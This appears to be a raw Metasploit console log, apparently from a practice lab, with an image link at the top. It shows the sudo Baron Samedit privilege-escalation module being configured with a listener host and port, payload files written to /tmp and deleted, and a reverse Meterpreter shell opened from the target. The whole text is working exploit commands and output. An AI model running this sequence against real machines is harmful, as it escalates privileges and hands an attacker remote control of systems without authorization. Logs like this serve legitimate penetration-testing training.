 msf6 exploit(linux/local/sudo_baron_samedit) > set session 1
session => 1
msf6 exploit(linux/local/sudo_baron_samedit) > set lhost 10.10.14.203
lhost => 10.10.14.203
msf6 exploit(linux/local/sudo_baron_samedit) > set lport 8444
lport => 8444
msf6 exploit(linux/local/sudo_baron_samedit) > exploit -j
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.203:8444
msf6 exploit(linux/local/sudo_baron_samedit) > [!] SESSION may not be compatible with this module:
[!]  * incompatible session architecture: x86
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated. sudo 1.8.31 may be a vulnerable build.
[*] Writing '/tmp/d00A1pWwVp.py' (763 bytes) ...
[*] Writing '/tmp/libnss_iQ/M4KO .so.2' (548 bytes) ...
[*] Sending stage (3045380 bytes) to 10.129.203.52
[+] Deleted /tmp/d00A1pWwVp.py
[+] Deleted /tmp/libnss_iQ/M4KO .so.2
[+] Deleted /tmp/libnss_iQ
[*] Meterpreter session 2 opened (10.10.14.203:8444 -> 10.129.203.52:41538) at 2025-06-27 09:52:24 -0400